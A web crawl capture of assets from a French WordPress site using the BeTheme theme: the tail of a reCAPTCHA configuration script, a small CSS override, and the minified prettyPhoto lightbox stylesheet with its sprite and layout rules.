SdCRmIkPMDGevKEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://papillesnomades.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qoAw4WdCHIkHHDXgEOCGR/aKl7JVOs1DNiS6b2d4Y4M\\u003d\x22,1,0,null,1,1765331886830,0,0,[38,255,9],null,[79,9,26],\x22RC-9Oy75RnhfEDYOQ\x22,null,null,null,null,null,\x220dAFcWeA4rTgQEczxELdS6450NcULbxtsPpl9xONrPxTMSrLuiCYV3tys84G8Vyq_LaNrtkA4u9_wWgLZDbEgVntSH4Vhw99iAhA\x22,1765414686951]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/style.css?ver=1763576126
body_size: -181
content:
@media only screen and (max-width:767px){body{font-size:16px!important;line-height:24px!important}}button.cmplz-btn.cmplz-manage-consent.manage-consent-1.cmplz-show{bottom:0%!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://papillesnomades.fr/wp-content/cache/min/1/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=1763576127
body_size: 2172
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../../../themes/betheme/assets/prettyPhoto/images/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}